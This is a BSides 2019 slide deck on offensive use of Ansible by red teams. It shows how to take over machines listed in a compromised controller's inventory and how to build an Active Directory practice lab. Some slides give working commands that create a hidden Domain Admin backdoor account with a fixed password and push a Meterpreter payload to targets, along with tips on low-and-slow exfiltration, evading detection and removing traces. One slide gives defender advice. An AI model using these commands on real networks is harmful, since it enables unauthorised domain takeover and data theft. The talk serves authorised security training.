Slide 1

Offensive Ansible for Red Teams
- Attack-Build-Learn -
Leo McCavana, BSides Belfast 2019

Slide 2

> whois Leo (@jckhmr_t)
Red Team Operator for Fortune 500
Been in infosec for 15 years
Tech writing > Security Architecture > Pen Testing > Red Teaming
Previous life: bad programmer (web, ‘new media’)
Interested in: automation, breaking stuff
Occasional t-shirt winner
Long distance cyclist (not very fast)
Notes:
Quick fact about earning tshirt from CERN

Slide 3
What will I be talking about?
Using ‘DevOps’ tooling and principles
for offensive purposes.
Or ‘how to use tool such as Ansible in a
professionally evil manner’ ☺
Notes:
We’ll also make a brief reference to Terraform

Slide 4


Using ‘DevOps’ Tools/Principles for Offensive Purposes
Full disclosure!
As a former appsec pen tester I used to LOATHE automation ….or more so poorly conceived ideas about what it was capable of.
Things changed when I joined a Red Team – constantly building things to accomplish operational goals. Now I love automation. ☺
Notes:
Why haven’t we automated you yet? Mistaken believe that all aspects of appsec pen testing could always be automated

Slide 5

Using ‘DevOps’ Tools/Principles for Offensive Purposes
Automation
You’ve already learned how to set up Technology X the hard way by hand, but it comes an expensive chore now.
Question:
How long does it take you to MANUALLY set up an Active Directory lab so that you can rehearse/research an attack?

Slide 6

Using ‘DevOps’ Tools/Principles for Offensive Purposes
Get ISOs
Virtual boxes / Terraform
Software Pre-Reqs
Add Active Directory Role
Groups & Users
Additional Servers
Workstation Config
Automation
Can you imagine doing all this repeatedly and retaining a sense of calm? ☺
Don’t worry … we’ll fix this later!

Slide 7
Using ‘DevOps’ Tools/Principles for Offensive Purposes
Speed and consistency
Increasing number of targets + need to perform the same ‘steps’ consistently … at scale.
Examples:
Deploying complex attack infrastructure with machine specific configuration files.
You need to get some ‘flag’ data off a bunch of targets quickly (ideally not getting caught in the process).

Slide 8

Using ‘DevOps’ Tools/Principles for Offensive Purposes
Getting on with the business of hacking
Time is precious on Red Team ops.
Example: ‘hacker sys-admin’ – not the most productive use of time (i.e. in terms of shells!)
So …. what’s really interesting about doing the same thing over and over?

Slide 9
Using ‘DevOps’ Tools/Principles for Offensive Purposes
Ansible can HELP with all of this …
(p.s. …. It can be used for more exciting things beyond hacker sys-admin!)

Slide 10

Ansible 101
What Is Ansible?
An IT Automation tool
Covers: provisioning, configuration, app deployment etc.
Your ‘controller’ needs to be a .nix box, but it can control all sorts of .nix, Windows and Mac machines.

Slide 11

Ansible 101
How does it differ from Terraform?
They are complementary tools. Learn both!
Terraform = Building the Infrastructure
Ansible = Configuring what you built with Terraform (or Vagrant in today’s case) and deploying apps etc.
Well … today, I’ll show how it can be a really good tool in the hands of a Red Team Operator!

Slide 12
Ansible 101
Why not Puppet, Chef etc?
Full disclosure, not used them but …. I want to focus on the first reason why I love Ansible.

Slide 13
Ansible 101: Reasons to like it
Agentless
Uses SSH (.nix/Mac) and WinRM (M$ Windoze)
Integration
Although independent, it works well with Vagrant or Terraform
Easy to follow syntax
YAML
Procedural. You tell it what you want and it does it (you don’t need to worry about the mechanics underneath)

Slide 14


Ansible 101: The Building Blocks …
Roles
A collection of tasks that have a common purpose – for example, the list of commands that are needed to configure a server as a domain controller or an attack infrastructure
Kudos to github.com/kkolk for an awesome MS SQL Server role … more on that later! ☺

Slide 15

Ansible 101: The Building Blocks …
Tasks
All of the small individual steps that make up a role.
For example, installing some software pre-reqs, joining a computer to a domain, transferring files etc.

Slide 16

Ansible 101: The Building Blocks …
Playbooks
A playbook in sport maps all the key moves to win the game (ideally)
Think of them as the link between a list servers and the roles that get implemented.
We could have a playbook to stand up a complete system of servers and workstations – each containing a list of roles.

Slide 17



Making use of Ansible in a Red Team
Attacking with Ansible
Creating an AD Lab
Active Directory Lab: DC, Member Server, Workstation
Access data, lateral and vertical movement.
Building an attack infrastructure (cloud)
How Ansible can be used to configure things quickly and consistently.

Slide 18

Attack

Slide 19

Attack – Our sample victim ‘network’
Starting Point
We have root shell on the .nix server. Let’s take a look …

Slide 20


Attack … Knowing what you have and where to go
Got root shell on .nix box, but is it an Ansible Controller?
Think of the Controller as being a remote control for a whole bunch of machines.
The evidence:

Slide 21

Attack … Knowing what you have and where to go
Reviewing an ‘inventory’ hosts file
Spoiler alert: You own everything here! But do you really need to?
Keep focused on your goals
Gaining control of Active Directory: Become Domain Administrator, dump some hashes (initially). But we want gold (data). ☺
Are there any database servers?

Slide 22

Attack … Useful adhoc commands for quick wins
Ad hoc Commands vs Playbooks
Ad hoc: typically one-liners that have a very specific purpose – i.e. just one task.
Perfect if you want to get ‘the lie of the land’
A good first command would be ‘setup’ – every conceivable ‘fact’ about the computer.
ansible all -i environments/bsides/hosts -m setup

Slide 23

Attack … Useful adhoc commands for quick wins
Ad hoc Commands vs Playbooks
Ad hoc: typically one-liners that have a very specific purpose – i.e. just one task.
And you can also run ‘systeminfo’ too … In this instance, it SEEMS to be up to date on patching.
ansible all -i environments/bsides/hosts -m raw -a "systeminfo"

Slide 24
Attack … Using Playbooks
Ad hoc Commands vs Playbooks
Playbooks are more suited to multi-step operations – i.e. have multiple tasks
Scenario
You want to create a user with elevated privs (Domain Admin), transfer a malicious payload to parts of an Ansible inventory and get a shell with the new Domain Admin a/c.
Moving laterally and vertically!

Slide 25

Attack … Developing the attack scenario
Breaking things down
Evil things to create/do:
a malicious binary (Meterpreter will do for demo purposes), & corresponding listener.
Transfer malicious binary to Ansible controller .NIX box (scp)
Develop playbook to distribute binary to selected targets in inventory (upload to .nix)
A new a/c with Domain Admin privs
Executing playbook with the new a/c
Let’s focus on the last 3 items ... It’s what Batman would do …. ☺

Slide 26

Attack … The Playbook
Notes:
Make it look ‘normal’ … Talk about the use of the win_copy feature instead of other mechs such as certutil

Slide 27
Attack … Developing the attack scenario
Create the new DA account
ansible dcBSides -i environments/bsides/hosts -m win_command -a 'powershell.exe /c New-ADUser -name sys-dbautils -SamAccountName sys-dbautils -AccountPassword(ConvertTo-SecureString "AllMine123!" -AsPlainText -Force) -Enabled 1'
We’ll need to develop two adhoc commands:
Not very opsec safe to embed a set of creds in the playbook.
First ad-hoc command will create the account
Second ad-hoc command will assign to the Domain Admins group.
ansible dcBSides -i environments/bsides/hosts -m win_command -a "powershell.exe /c Add-ADGroupMember -Identity 'Domain Admins' -Member sys-dbautils"

Slide 28
Attack … Developing the attack scenario
Running the playbook
ansible-playbook oracleClients.yml -i environments/bsides/hosts -b --become-method=runas --become-user=sys-dbautils --ask-become-pass

Slide 29
Demo*
*sequence will NOT be shortened

Slide 30


Slide 31
Attack … Other Ideas
Putting the Inventory to work for you
Set up cron job on rooted .NIX server to pull key data from boxes in the inventory – nice way to exfil ‘gold’ on a low & slow basis
Transferring SharpHound to a workstation
^^ None of the above are new … just think of Ansible as a way to automate them.

Slide 32

Attack … Some recommendations
Keeping Under the radar
Before running ad-hoc commands or running playbooks, get to know the landscape (check to see if logging enabled too)
Live off the land as quietly as possible:
Certutil = bad (will most likely pop an alert)
win_copy = better (normal in an Ansible env?)
Blend in
Naming conventions, language used in playbooks etc.
Leave no trace where possible (log files, playbooks etc)
Notes:
Now … if you had root access to an Ansible controller, you could do what you wanted – i.e. turning off logging etc….. ☹

Slide 33

Attack … Some recommendations
Defenders
Baseline what is normal behavior
File Integrity Monitoring
Turn on logging in /etc/ansible/ansible.log (off by default!!! ☹)
Look for suspicious entries in log files
/var/log/ansible.log
Powershell logs
Ansible traffic from ‘rogue’ Ansible controllers (firewall rules to restrict perhaps?)

Slide 34
Learn

Slide 35


Learning … Build & configure a Local AD Lab
Why a local lab?
Will be available SOON on:
github.com/jckhmr/
Make sure to review README.md BEFORE using
Solution utilizes: VirtualBox, Vagrant & Ansible
A safe learning environment that be easily reset.
Learning the basics: AD enumeration, Kerberoasting, exploitation, privesc, persistence.
Model up complex environments before attacking them IRL.
It’s FREE = No need for a potentially expensive cloud setup
BUT … the Ansible stuff can be used in a cloud setup (NOT for production purposes!)
Notes:
I would call it ‘bitsa AD LAB’ …. Bits of this, bits of that!. Aside from having a machine with 16gb RAM and 70gb of spare space. The only other downside of a local lab is the speed of initial deployment using Vagrant. The time take to get up and running is directly related to the speed of your Internet connection – two vagrant boxes to download from vagrantcloud.com

Slide 36

Learning … Build & configure a Local AD Lab
The main pieces of the jigsaw
We’ll be using the free trial ISOs
Fun fact … once the VMs ‘expire’ you can tear the environment down and bring it back up again.
vagrant halt
vagrant destroy
vagrant up
… re-run the Ansible playbook Easy! ☺ Just save any data first.

Slide 37
Learning … Build & configure a Local AD Lab
Step 0: building our ‘boxes’
Warning:
Avoid using Vagrant on Windows (there be dragons ahead). I use Kali 2019.3
Step forward ‘Vagrant’ …
Basically a nice and easy way of creating ‘boxes’ that are used to establish VirtualBox VMs
Pre-built boxes can be downloaded from ‘vagrantcloud’.
All you need is a ‘Vagrantfile’ that describes your basic solution.
‘vagrant up’

Slide 38


Slide 39
Demo*
*sequence will be shortened

Slide 40


Slide 41

Learning … How to build & configure an AD Lab
Step 1: Configuration with Ansible:
One principal playbook (labsetup.yml), importing 3 playbooks
Domain Controller
Member Server
Workstation

Slide 42

Learning … How to build & configure an AD Lab
Step 1: Configuration with Ansible:
Domain Controller Playbook Roles:
‘somesoftware’ – Windows Server specific
Common – pre-reqs for all machines
domain_controller (where all the magic happens) We’ll just take a look at domain_controller (git repo will have everything …)

Slide 43


Slide 44


Slide 45


Slide 46
